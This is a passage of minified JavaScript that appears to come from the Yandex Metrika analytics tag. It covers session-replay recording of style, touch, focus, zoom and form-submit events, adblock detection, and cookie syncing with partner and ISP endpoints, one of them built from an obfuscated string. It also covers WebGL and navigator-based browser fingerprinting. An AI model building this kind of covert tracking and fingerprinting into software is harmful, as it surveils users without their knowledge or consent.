function mq(a,b,c){var d=b.addRule,e=b.removeRule,f=b.insertRule,g=b.deleteRule;A(d)&&(b.addRule=function(k,l,m){var p=a.G.stamp(),r=d.call(b,k,l,m);a.Aa(c,{op:"a",stamp:p,style:k+"{"+l+"}",index:m});return r});A(e)&&(b.removeRule=function(k){var l=a.G.stamp(),m=nq(b),p=k||0;m&&m[p]&&a.cb(m[p]);m=e.call(b,k);a.Aa(c,{op:"r",stamp:l,index:k});return m});A(f)&&(b.insertRule=function(k,l){var m=a.G.stamp(),p=f.call(b,k,l),r=nq(b);r&&r[p]&&a.ub(c,null,r[p]);a.Aa(c,{op:"a",stamp:m,index:l,style:k});return p});
A(g)&&(b.deleteRule=function(k){var l=a.G.stamp(),m=nq(b),p=k||0;m&&m[p]&&a.cb(m[p]);m=g.call(b,k);a.Aa(c,{op:"r",stamp:l,index:k});return m});var h=nq(b);h&&M(C(a.ub,a,c,null),h)}function lq(a,b){M(function(d){var e=I(a.l,"CSSStyleSheet.prototype."+d);A(e)&&db(b,d)&&b[d]!==e&&(b[d]=C(e,b))},jq);var c=nq(b);c&&M(C(a.cb,a),c)}
n.ub=function(a,b,c){var d=this,e=b||c;b=this.Na[a];if(!b||!b.sheet)throw jd("missing style sheet");var f=b.sheet,g=c.insertRule,h=c.deleteRule;A(g)&&(c.insertRule=function(k,l){var m=d.G.stamp(),p=g.call(c,k,l),r=nq(c);r&&r[p]&&d.ub(a,e,r[p]);r=Ba(e,nq(f)||[]);d.Aa(a,{op:"r",stamp:m,index:r});d.Aa(a,{op:"a",stamp:m,index:r,style:e.cssText});return p});A(h)&&(c.deleteRule=function(k){var l=d.G.stamp(),m=nq(f),p=k||0;m&&m[p]&&d.cb(m[p]);k=h.call(c,k);m=Ba(c,nq(f)||[]);d.Aa(a,{op:"r",stamp:l,index:m});
d.Aa(a,{op:"a",stamp:l,index:m,style:e.cssText});return k});(b=nq(c))&&M(C(this.ub,this,a,e),b)};n.cb=function(a){var b=I(this.l,"CSSGroupingRule.prototype.insertRule");A(b)&&db(a,"insertRule")&&a.insertRule!==b&&(a.insertRule=C(b,a));b=I(this.l,"CSSGroupingRule.prototype.deleteRule");A(b)&&db(a,"removeRule")&&a.deleteRule!==b&&(a.deleteRule=C(b,a));(a=nq(a))&&M(C(this.cb,this),a)};function nq(a){try{return a.cssRules||a.rules}catch(b){return null}}
n.Gc=function(a){var b=a.data;a=b.id;b=b.node;if(b.sheet&&!b.getAttribute("src")&&!b.innerText){var c=b.sheet,d=nq(c);if(d&&d.length){for(var e=[],f=0;f<d.length;f+=1)e.push({style:d[f].cssText,index:f,op:"a"});this.G.V("event",{changes:e,target:a},"stylechange")}this.Na[a]=b;mq(this,c,a)}};n.Hc=function(a){a=a.data.id;var b=this.Na[a];b&&(delete this.Na[a],b.sheet&&lq(this,b.sheet))};var oq=["touchmove","touchstart","touchend","touchcancel","touchforcechange"];
function pq(a,b){Z.call(this,a,b,"t");this.Tc={};this.scrolling=!1;this.wf=0;this.ha.push([["scroll"],this.Eh,this.l.document]);this.ha.push([oq,this.Nh,this.l.document]);this.Ba=new Rp(a);this.Ob=this.L.H(this.Ob,"nh");this.Mh=this.L.H(Sp(this.Ba,this.Ob,this.G.mb().$e()?0:50,{Ne:!0}),"th")}ka(pq,Z);pq.prototype.Eh=function(){var a=this;this.scrolling=!0;tg(this.l,this.wf);this.wf=W(this.l,function(){a.scrolling=!1},150)};
pq.prototype.Nh=function(a){var b=this,c="touchcancel"===a.type||"touchend"===a.type;a.changedTouches&&0<a.changedTouches.length&&M(function(d){b.Tc[d.identifier]||(b.Tc[d.identifier]=Yp());d.__ym_touch_id=b.Tc[d.identifier];c&&delete b.Tc[d.identifier]},vb(a.changedTouches));"touchmove"===a.type?this.scrolling?this.Ob(a):this.Mh(a,this.G.stamp()):this.Ob(a)};
pq.prototype.Ob=function(a,b){b=void 0===b?this.G.stamp():b;var c=a.type,d=M(function(e){return{id:e.__ym_touch_id,x:Math.round(e.clientX),y:Math.round(e.clientY),force:e.force}},vb(a.changedTouches));0<d.length&&this.G.V("event",{touches:d,target:this.T(a.target)},c,b)};var qq={},rq=(qq.focus="windowfocus",qq.blur="windowblur",qq.pageshow="windowfocus",qq.pagehide="windowblur",qq);
function sq(a,b){Z.call(this,a,b,"wf");this.visibility=null;B(this.l.document.hidden)?B(this.l.document.msHidden)?B(this.l.document.webkitHidden)||(this.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):this.visibility={hidden:"msHidden",event:"msvisibilitychange"}:this.visibility={hidden:"hidden",event:"visibilitychange"};this.Bd=this.L.H(this.Bd,"fbe");this.Dd=this.L.H(this.Dd,"she")}ka(sq,Z);
sq.prototype.start=function(){this.Za=[this.Sa.F(this.l,this.visibility?[this.visibility.event]:["focus","blur"],C(this.Bd,this))];vd(this.l)&&this.Za.push(this.Sa.F(this.l,["pageshow","pagehide"],C(this.Dd,this),null))};sq.prototype.Dd=function(a){this.G.V("event",{},rq[a.type])};sq.prototype.Bd=function(a){this.visibility?this.G.V("event",{},rq[this.l.document[this.visibility.hidden]?"blur":"focus"]):this.G.V("event",{},rq[a.type])};
function tq(a,b){Z.call(this,a,b,"z");this.Tf=1;this.Ba=new Rp(a);this.jc=this.L.H(this.jc,"z")}ka(tq,Z);tq.prototype.start=function(){if(uq(this)){Z.prototype.start.call(this);this.jc();var a=this.Sa.F(I(this.l,"visualViewport"),["resize"],Sp(this.Ba,this.jc,10));this.Za.push(a)}};tq.prototype.stop=function(){Z.prototype.stop.call(this);this.Ba.flush()};tq.prototype.jc=function(){var a=uq(this);if(a&&a!==this.Tf){this.Tf=a;var b=Vf(this.l);this.G.V("event",{x:b.x,y:b.y,level:a},"zoom")}};
function uq(a){return(a=Tf(a.l))?a[2]:null}var vq=/^\s*function submit\(\)/;function wq(a,b){Z.call(this,a,b,"smc");this.forms={};this.Pb=":submit"+a.Math.random();this.ha.push([["submit"],this.Xg]);this.Mc=this.L.H(this.Mc,"rf");this.$b=this.L.H(this.$b,"uf")}ka(wq,Z);wq.prototype.start=function(){var a=this;Z.prototype.start.call(this);var b=this.G.qa();b.F("form","NA:",this.Mc);b.F("form","NR:",this.$b);this.Za.push(function(){b.ca("form","NA:",a.Mc);b.ca("form","NR:",a.$b);M(a.$b,ec(a.forms))})};
wq.prototype.Mc=function(a){var b=a.data,c=b.id;b=b.node;this.forms[c]||(this.forms[c]=a,xq(this,b))};wq.prototype.$b=function(a){var b=a.data;a=b.id;b=b.node;b[this.Pb]&&(b.submit=b[this.Pb],delete b[this.Pb]);delete this.forms[a]};function yq(a){a=a.submit;return A(a)||Sa(a)&&vq.test(""+a)}function xq(a,b){yq(b)&&(b[a.Pb]=b.submit,b.submit=a.L.H(function(){zq(a,b);return b[a.Pb]()},"os"))}wq.prototype.Xg=function(a){a.target&&zq(this,a.target)};
function zq(a,b){if("FORM"===b.nodeName&&!On(b)){var c=a.T(b);if(c){var d=F(function(e,f){if(!kg(f)){var g=a.T(f);g&&e.push(g)}return e},[],b.elements);a.G.V("event",{formId:c,filledDomNodes:d},"submit")}}}var Aq=[kq,Ep,Vp,aq,dq,Up,rp,hq,sq,pq,iq,tq,Pp,wq];Aq.push(Bp);Aq.push($p);
function Bq(a,b){var c=Gf(a),d="wv2rf:"+O(b),e=b.kc,f=c.C(d),g=b.Sh;return Qa(f)?Ag(Vh(b,function(h){var k=!!I(h,"settings.webvisor.forms");h=!I(h,"settings.x3")&&k;c.D(d,jb(h));return{kc:e,pf:h,Pf:g,ib:Aq,Xc:zp,Lc:"W",Mf:2147483647}})):Bg({kc:e,pf:!!Vb(f),Pf:g,ib:Aq,Xc:zp,Lc:"W",Mf:2147483647})}
var Cq=V("w2",function(a,b){var c=P(a),d=c.C,e=c.D;if(b.Bb)if(hc(a))e("w2s",1);else if(a.MutationObserver){if(va("Element",a.Element)){var f=O(b);va("MutationObserver",a.MutationObserver)||Xh(a,f).warn("w2mo");c=Ag(Vh(b,w));var g=Cg(a)(yg(D([a,b],Bq)))(xg(function(l){return new kp(a,l)})),h=!1,k=function(){h=!0};zg([g,c])(wg(U(a,"wv2.R.c"),function(l){l=q(l);var m=l.next().value;l=l.next().value;if(h)e("w2s",4);else if(k=C(m.stop,m),d("wv2Counter"))e("w2s",5),k();else if(Bn(a,l))if(e("wv2Counter",
f),e("stopRecorder",function(){e("w2s",13);k()}),l=Nm(a,"6")){var p=new mp(a,b,l.type,k),r=new Wo(a,l,C(p.lh,p)),t=new Wo(a,l,C(p.Dg,p));vd(a)?ud(a).F(a,["pagehide"],function(y){y.persisted?(r.flush(!0),t.flush(!0)):(e("w2s",8),k())},null):ud(a).F(a,["beforeunload","unload"],function(){e("w2s",9);k()});l=pp();p=l.ng;t.F("ag",l.dg);t.F("p",p);r.F("see",function(y){var G=!1;M(function(T){"page"===T.type&&(G=!0)},y);G&&(h||t.push(ip),e("w2s",10),k())});var v=Kb(function(y){"eof"===I(y,"data.type")||
"eof"===y.event?(t.push(y),r.push(y),t.flush(!0),r.flush(!0)):("event"===y.type?t:r).push(y)});W(a,function(){e("w2s",11);k()},864E5);$h(a,function(){var y={},G={};Ge(a,(G.counterKey=f,G.name="webvisor",G.data=(y.version=2,y),G));m.start(v)})}else e("w2s",7);else e("w2s",6),k()}));return function(){e("w2s",12);k()}}e("w2s",3)}else e("w2s",2);else e("w2s",0)}),Dq=ef("ev");function Eq(){}n=Eq.prototype;n.start=function(){};n.stop=function(){};n.flush=function(){};n.Kb=function(a){a.Tb([])};
n.removeNode=function(){};n.T=function(){};n.Sc=function(){};n.F=function(){};n.ca=function(){};function Fq(a,b,c){var d=Qh(a,"ev",b);return function(e,f,g){f={};return d({J:(f["wv-part"]=""+g,f["wv-type"]=c,f),K:Me(),N:{Z:e}},b)}}
var Gq=V("ev",function(a,b){if(!wc(a)){var c=Ag(Vh(b,w)),d=Bg(new kp(a,{ib:[aq,dq,Up,rp,hq,sq,pq,tq,Pp],Xc:Eq,Lc:"ev",yg:!0})),e=!1,f=function(){e=!0};zg([d,c])(wg(U(a,"ev.R.c"),function(g){var h=q(g);g=h.next().value;h=h.next().value;if(!e)if(f=C(g.stop,g),I(h,"settings.ev")&&Mm.isEnabled(a)){var k=P(a);h=k.C;k=k.D;if(h("evCounter"))f();else{h=O(b);k("evCounter",h);k("stopEventRecorder",f);h=new Mm(a,"6");k=Fq(a,b,h.type);var l=new Wo(a,h,k);vd(a)?ud(a).F(a,["pagehide"],function(m){m.persisted?l.flush(!0):
f()},null):ud(a).F(a,["beforeunload","unload"],f);$h(a,C(g.start,g,Kb(function(m){l.push(m);"eof"===m.event&&l.flush(!0)})))}}else f()}));return function(){return f()}}}),Hq=Mc.Ra+"//"+Kc+"/metrika",Iq=Hq+"/metrika_match.html",Jq=x(function(a){return{ri:a,lb:null,vb:[]}});
function Kq(a,b){var c=Jq(Iq);K(b,c.vb)||c.vb.push(b);if(Qa(c.lb)){var d=Mf(a);if(!d)return null;d=d("iframe");N(d.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});d.src=Iq;var e=Sf(a);if(!e)return null;e.appendChild(d);c.lb=d}else(d=I(c.lb,"contentWindow"))&&d.postMessage("frameReinit","*");return c.lb}function Lq(a){var b=Jq(Iq);K(a,b.vb)&&(b.vb=nb(H(qa(a),Ea),b.vb),b.vb.length||(Nf(b.lb),b.lb=null))}
function Mq(a,b,c,d){var e=d.data;if(z(e)){var f=q(e.split("*"));e=f.next().value;var g=f.next().value,h=f.next().value;f=f.next().value;"sc.frame"===e&&d.source?d.source.postMessage(("bl"===a||"ntq"===a?"sc.bl":"sc.images")+"*"+b,"*"):e===("bl"===a||"ntq"===a?"sc.blr":"sc.image")&&g===b.split("?")[0]&&c(h,z(f)?Ol(Ml(f)):null)}}
function Nq(a,b,c){return new Q(function(d,e){if(Kq(a,"isp")){var f=u,g=function(h,k){"1"===h?d({Oa:k,Qf:0}):e(h);f();Lq("isp")};f=ud(a).F(a,["message"],D([b,c,g],U(a,"isp.stat.m",Mq)));W(a,E("7",g),3E3)}else e(6)})}function Oq(a,b,c,d,e){var f={};c=Me((f[c]=1,f.u=d,f)).ra();d={};a=Xd((d["browser-info"]=c,d["page-url"]=S(a).href,d["page-ref"]=a.document.referrer,d["site-info"]=b,d));return"https://"+e+".mc.yandex.ru/watch/99742118/1?"+a}
function Pq(){return R("",M(function(a){return String.fromCharCode(a.charCodeAt(0)+15)},Ol(Ml("VCNUKCkkUiMeIlUjVx4lIydVHiohJyEeVyZWKFNVVSEmIyoj"))))}
function Qq(a,b,c,d,e){if("rt"===d)return Oq(a,b,"rt",e,""+Vj(e));if("mf"===d){b=S(a);b=Ud(b.protocol+"//"+b.hostname+b.pathname);c="";do c+=Yd(a);while(c.length<e.length);c=c.slice(0,e.length);a="";for(d=0;d<e.length;d+=1)a+=(e.charCodeAt(d)+c.charCodeAt(d)-96)%10;e=q([c,a]);a=e.next().value;return"https://adstat.yandex.ru/track?service=metrika&id="+e.next().value+"&mask="+a+"&ref="+b}if("bl"===d)return e=Pq(),R("=",["https://fcpe.beeline.ru/sync/me?guid",e]);if("ntq"===d)return a=new a.Date,a.setMonth(a.getMonth()+
1),a=Math.floor(a.getTime()/1E3),e=sl("0",30,""+Vj(e)),e=R("-",[e.slice(0,8),e.slice(8,12),"4"+e.slice(12,15),"8"+e.slice(15,18),e.slice(18,30)]),"https://spadsync.com/partner?brandid=pyan0002&consent="+a+"&zenithid="+e;if("tl2"===d)return(c=I(c,"settings.tl2"))?Oq(a,b,"tl2",e,c):void 0}
var Rq=Zd("isp",function(a,b){return Vh(b,function(c){var d=Ke(function(k){return I(c,"settings."+k)},Jl),e=P(a).D;if(d){var f=Ng(a,b),g={},h=zf(a,(g.counterId=b.id,g["cnt-class"]=b.aa,g));if(g=Qq(a,h,c,d,f))return e("oms",1),Nq(a,d,g).then(function(k){k=k.Oa;if(z(k)){if("bl"===d||"ntq"===d)if(k="bl"===d?I(yf(a,k),"cid"):k){var l=Nl(Pl(k));e("oms",8);k={id:99742118,aa:"0"};var m=Qh(a,"pi",k),p={};l=Me((p[d]=l,p.u=f,p));p={};p=(p["page-url"]=S(a).href,p["page-ref"]=a.document.referrer,p["site-info"]=
h,p);return m({K:l,J:p},k).then(D(["oms",4],e),E(9,md))}e("oms",3)}else e("oms",2)})["catch"](function(k){k=Sb(a,k)||z(k)?k:5;e("oms",k)})}else e("oms",0)})["catch"](U(a,"l.isp"))}),Sq=V("fbq.o",function(a,b,c){var d=I(a,"fbq");if(d&&d.callMethod){var e=function(){var g=arguments,h=d.apply(null,ca(g));b(g);return h};N(e,d);c&&M(b,c);a.fbq=e}else{c=I(d,"queue");var f=W(a,D([a,b,c&&vb(c)],Sq),1E3,"fbq.d")}return C(tg,null,a,f)}),Tq={},Uq=(Tq.add_to_wishlist="add-to-wishlist",Tq.begin_checkout="begin-checkout",
Tq.generate_lead="submit-lead",Tq.add_payment_info="add-payment-info",Tq),Vq={},Wq=(Vq.AddToCart="add-to-cart",Vq.Lead="submit-lead",Vq.InitiateCheckout="begin-checkout",Vq.Purchase="purchase",Vq.CompleteRegistration="register",Vq.Contact="submit-contact",Vq.AddPaymentInfo="add-payment-info",Vq.AddToWishlist="add-to-wishlist",Vq.Subscribe="subscribe",Vq),Xq={},Yq=(Xq["1"]=Uq,Xq["2"]=Uq,Xq["3"]=Uq,Xq["0"]=Wq,Xq),Zq=[Wq.AddToCart,Wq.Purchase];
function $q(a,b,c){if(c){var d=c.version;(c=I(Yq,d+"."+c.tc))&&(b&&K(c,Zq)||a("ym-"+c+"-"+d))}}var ar=oa(function(a,b){var c=I(b,"ecommerce"),d=I(b,"event")||"";if(!(c=c&&d&&{version:"3",tc:d}))a:{if(L(b)||eb(b))if(d=q(Ha(b)),c=d.next().value,d=d.next().value,"event"===c&&d){c={version:"2",tc:d};break a}c=void 0}c||(c=(c=I(b,"ecommerce"))&&{version:"1",tc:R(",",bc(c))});c&&a(c)});function br(a,b){if(b){var c=q(Ha(b)),d=c.next().value;c=c.next().value;"track"===d&&a({version:"0",tc:c})}}
var cr=V("ag.e",function(a,b){if("0"===b.aa){var c=[],d=U(a,"ag.s",D([Re,c],M));Vh(b,function(e){if(I(e,"settings.auto_goals")&&ei(a,b)&&(e=bj(a,b,"autogoal").reachGoal)){e=D([e,!!b.nd],$q);var f=ar(e);e=E(e,br);c.push(Sq(a,e));c.push(Bk(a,"dataLayer",function(g){g.za.F(f)}))}});return d}});
function dr(a,b){if(!b)return"";var c=[],d=I(a,"document");Hk(a,b,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&le(f))&&c.push(f)});return 0===c.length?"":R(" ",c)}var er=/[^\d.,]/g,fr=/[.,]$/;function gr(a){a=vb(Ml(a));return M(function(b){b=b.charCodeAt(0).toString(2);return sl("0",8,b)},a)}function hr(a,b){var c=null;try{c=b?zj(b,a):c}catch(d){}return c}
function ir(a,b,c){if(b=ei(a,b))a=fb(["dr",c||""+Yd(a,10,99)]),b.params(fb(["__ym",a]))}
var jr=V("ep.pp",function(a,b){if(!b)return 0;a:{var c=b.replace(er,"").replace(fr,"");for(var d="0"===c[c.length-1],e=c.length;0<e&&!(3<c.length-e+1&&d);--e){var f=c[e-1];if(K(f,[",","."])){c=f;break a}}c=""}c=(d=c)?b.split(d):[b];d=d?c[1]:"00";c=parseFloat(oe(c[0])+"."+oe(d));d=Math.pow(10,8)-.01;a.isNaN(c)?c=0:(c=a.Math.min(c,d),c=a.Math.max(c,0));return c}),kr=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.","\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),
"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],lr=x(function(a){return new RegExp(R("|",a),"i")}),mr=x(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=c(8),f[l]=1):(e[k]=c(8),f[k]=1)}function b(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function c(k){k=void 0===k?1:k;var l=d.slice(g,g+k);
g+=k;return l}for(var d=R("",gr("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==")),e={},f={},g=1,h="";g<d.length-1;)("0"===c()?b:a)();return e}),nr=V("ep.dec",function(a,b){if(!b||
hc(a))return[];var c=q(gr(b)),d=c.next().value,e=c.next().value,f=c.next().value;c=ba(c);if(2!==Wb(d))return[];d=mr();c=R("",c);e=Wb(e+f);for(var g=f="",h=0;g.length<e&&c[h];)f+=c[h],d[f]&&(g+=String.fromCharCode(Wb(d[f])),f=""),h+=1;d=yf(a,Ol(g));return L(d)?M(Oa,d):[]}),or=V("ep.ent",function(a,b,c){a=""+Yd(a,10,99);c=""+100*b+c+a;if(16<eb(c))return"";c=sl("0",16,c);b=c.slice(0,8);c=c.slice(-8);b=(+b^92844).toString(35);c=(+c^92844).toString(35);return""+b+"z"+c});
function pr(a,b){var c=hr(a.document.body,b);return c?dr(a,c):""}function qr(a,b){var c=pr(a,b);return jr(a,c)}var rr=H(pr,V("ep.cp",function(a){if(!a)return"643";var b=ne(a);return(a=Ke(function(c){c=q(c).next().value;return lr(c).test(b)},kr))?a[1]:"643"}));function sr(a,b,c,d){(c=or(a,d,c))&&ir(a,b,c)}
var tr=V("ep.ctp",function(a,b,c,d){var e=rr(a,c),f=qr(a,d);sr(a,b,e,f);va("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=rr(a,c),h=qr(a,d);if(e!==g||f!==h)e=g,f=h,sr(a,b,e,f)})).observe(a.document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});function ur(a,b,c,d,e){c=hr(a.document.body,c);d=hr(a.document.body,d);K(e.target,[c,d])&&ir(a,b)}
var vr=V("ep.chp",function(a,b,c,d,e){c&&ir(a,b);return d||e?ud(a).F(a.document,["click"],U(a,"ep.chp.cl",D([a,b,d,e],ur))):u});function wr(a,b){return Vh(b,function(c){var d=I(c,"settings.dr");return{Ag:nr(a,d),isEnabled:I(c,"settings.auto_goals")}})}function xr(a,b){if(!b)return!1;var c=S(a);return(new RegExp(b)).test(""+c.pathname+c.hash+c.search)}
var yr=V("ep.i",function(a,b){if(xj(a))return wr(a,b).then(function(c){var d=q(c.Ag),e=d.next().value,f=d.next().value,g=d.next().value,h=d.next().value,k=d.next().value,l=d.next().value,m=d.next().value,p=d.next().value,r=d.next().value,t=d.next().value,v=d.next().value,y=d.next().value,G=d.next().value,T=d.next().value,ya=d.next().value,zc=d.next().value;if(!c.isEnabled)return Q.resolve(u);var Kd=xr(a,e),We=xr(a,h),Ls=xr(a,m),Ms=xr(a,r),Ns=""+e+f+g===""+h+k+l;return new Q(function(Os,Ps){Cg(a)(wg(Ps,
function(){Kd&&tr(a,b,f,g,v,y,G);We&&!Ns&&tr(a,b,k,l,T,ya,zc);Os(vr(a,b,Ls||Ms,p,t))}))})})}),zr=["RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection"];function Ar(a,b){var c=Gf(a),d=c.C,e=c.D;if(""===d("cc")){e("cc",0);var f=Fd(a),g=P(a);Qh(a,"6",b)({N:{gb:!0,Ae:!1}},["https://mc.yandex.md/cc"]).then(function(h){h=I(h.Oa,"c");e("cc",h+"&"+f(Cd));g.D("cc",h)})["catch"](function(h){var k=f(Cd);e("cc","&"+k);nf(a,"cc",h)})}}
var Br=V("cc.i",function(a,b){var c=D([a,b],Ar);c=D([a,c,300,void 0],W);Vh(b,c)});function Cr(a,b){var c=Of(a,b),d=Mc.cd,e=Rc(a);if(c&&Pf("ym-advanced-informer",c)){var f=e.C("ifc",0)+1;e.D("ifc",f);f=c.getAttribute("data-lang");var g=Vb(c.getAttribute("data-cid")||"");if(g||0===g)(d=I(a,"Ya."+d+".informer"))?(e={},d((e.i=c,e.id=g,e.lang=f,e))):e.D("ib",!0),c=b||window.event,c.preventDefault?c.preventDefault():c.returnValue=!1}}
function Dr(a){var b=U(a,"i.clch",Cr);ud(a).F(a.document,["click"],E(a,b),{passive:!1});return function(c){var d=Mc.Ra,e=a.Ya[Mc.cd],f=!!e._informer;e._informer=N({domain:"metrika-informer.com"},c);f||oh(a,{src:d+"//metrika-informer.com/metrika/informer.js"})}}function Er(a){return{O:function(b,c){var d=b.K;if(d){var e=P(a).C("adBlockEnabled");e&&d.D("adb",e)}c()}}}
function Fr(a,b){var c=a.document;if(K(c.readyState,["interactive","complete"]))$h(a,b);else{var d=ud(a),e=d.F,f=d.Zb,g=function(){f(c,["DOMContentLoaded"],g);f(a,["load"],g);b()};e(c,["DOMContentLoaded"],g);e(a,["load"],g)}}
var Gr=E("9-d5ve+.r%7",w),Hr=V("ad",function(a,b){if(!b.Va){var c=P(a);if(!c.C("adBlockEnabled")){var d=function(m){K(m,["2","1"])&&c.D("adBlockEnabled",m)},e=Be(a),f=e.C("isad");if(f)d(f);else{var g=E("adStatus",c.D),h=function(m){m=m?"1":"2";d(m);g("complete");e.D("isad",m,1200);return m},k=Qh(a,"adb",b);if(!c.C("adStatus")){g("process");var l="metrika/a"+Gr().replace(/[^a-v]+/g,"")+"t.gif";Fr(a,function(){return k({Ca:{ma:l}}).then(E(!1,h))["catch"](E(!0,h))})}}}}}),Ir=V("pr.p",function(a,b){if(Dc(a)){var c=
Qh(a,"5",b),d={};d=Me((d.pq=1,d.ar=1,d));var e={};c({K:d,J:(e["page-url"]=S(a).href,e["page-ref"]=I(a,"document.referrer")||"",e)},b)["catch"](U(a,"pr.p.s"))}}),Jr=!1;function Kr(a){return{O:function(b,c){if(!b.K)return c();var d=P(a).C("fid");!Jr&&d&&(pf(b,"fid",d),Jr=!0);return c()}}}
var Lr=V("fid",function(a){var b=u;if(!A(a.PerformanceObserver))return b;var c=P(a);if(c.C("fido"))return b;c.D("fido",!0);var d=new a.PerformanceObserver(U(a,"fid",function(f){f=f.getEntries()[0];c.D("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return d.disconnect()};try{var e={};d.observe((e.type="first-input",e.buffered=!0,e))}catch(f){}return b}),Mr=x(De);function Nr(a){var b=Mr();b.Jf||(b.Jf=a)}
function Or(a,b,c){if(I(c,"settings.ins")){var d=P(a);if(!d.C("scip")){var e=Gf(a),f=Fd(a)(Cd);c=Tb(e.C("sci"));if(!(c&&1440>=f-c)){c=Qh(a,"ci",b);var g=["sync.cook.int"],h=function(p){p=d.C("scip","")+p;d.D("scip",p)},k=E("a",h);d.D("scip","0");var l={};l=(l.tag="cm-urls",l.stage="mc-yandex-ru",l["mc-id"]=""+b.id,l.duid=Ng(a,b),l);var m=Mr().Jf;m&&(l.scid=m);return c({N:{ga:g,Pa:3E3,gb:!0},J:l},["https://eu.asas.yango.com/mapuid"]).then(function(p){p=I(p.Oa,"CookieMatchUrls");if(L(p)&&eb(p)){h("1");
var r=Qh(a,"c",b);p=M(function(t,v){return r({N:{ga:g,Pa:3E3}},["https://"+t]).then(H(E("c",h),E(""+v,h)))["catch"](H(E("b",h),E(""+v,h)))},nb(z,p));return Q.all(p)}k()},k).then(function(){var p=d.C("scip");!p||Na(p,"a")||Na(p,"b")||(e.D("sci",f),h("d"))},u)}}}}function Pr(a){a=I(a,"navigator")||{};return a.doNotTrack||a.msDoNotTrack||"unknown"}var Qr=x(H(J("performance.memory.jsHeapSizeLimit"),Wa("concat",""))),Rr=["availWidth","availHeight","availTop"];
function Sr(a){a=I(a,"screen")||{};return R("x",M(E(a,I),Rr))}var Tr="appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion productSub appCodeName vendorSub".split(" ");function Ur(a){var b=void 0===b?Tr:b;var c=I(a,"navigator")||{};b=M(E(c,I),b);b=R("x",b);try{var d=I(a,"navigator.getGamepads");var e=wa(d,"getGamepads")&&a.navigator.getGamepads()||[]}catch(f){e=[]}return b+"x"+eb(e)}var Vr=["webgl","experimental-webgl"];
function Wr(a,b){b.clearColor(0,0,0,1);b.enable(b.DEPTH_TEST);b.depthFunc(b.LEQUAL);b.clear(b.COLOR_BUFFER_BIT|b.DEPTH_BUFFER_BIT);return"["+I(a,"0")+", "+I(a,"1")+"]"}var Xr=[-.2,-.9,0,.4,-.26,0,0,.732134444,0];function Yr(a,b){if(!A(a.Float32Array))return!1;var c=I(b,"canvas");if(!c||!va("toDataUrl",c.toDataURL))return!1;try{b.createBuffer()}catch(d){return!1}return!0}var Zr=E(jf("ccf"),md);
function $r(a,b){return[function(){var c=b.createBuffer();c&&b.getParameter&&va("getParameter",b.getParameter)||Zr();b.bindBuffer(b.ARRAY_BUFFER,c);var d=new a.Float32Array(Xr);b.bufferData(b.ARRAY_BUFFER,d,b.STATIC_DRAW);c.fh=3;c.nh=3;d=b.createProgram();var e=b.createShader(b.VERTEX_SHADER);d&&e||Zr();return{ce:d,Yh:e,Xh:c}},function(c){var d=c.ce,e=c.Yh;b.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");
b.compileShader(e);b.attachShader(d,e);(d=b.createShader(b.FRAGMENT_SHADER))||Zr();return N(c,{Mg:d})},function(c){var d=c.ce,e=c.Mg;b.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");b.compileShader(e);b.attachShader(d,e);b.linkProgram(d);b.useProgram(d);return c},function(c){var d=c.ce;c=c.Xh;d.Wh=b.getAttribLocation(d,"attrVertex");d.oh=b.getUniformLocation(d,"uniformOffset");b.enableVertexAttribArray(d.Hi);b.vertexAttribPointer(d.Wh,
c.fh,b.FLOAT,!1,0,0);b.uniform2f(d.oh,1,1);b.drawArrays(b.TRIANGLE_STRIP,0,c.nh);return b.canvas}]}
function as(a){return F(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e+" precision"]=I(d,"precision")||"n";b[e+" precision rangeMin"]=I(d,"rangeMin")||"n";b[e+" precision rangeMax"]=I(d,"rangeMax")||"n";return b},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],
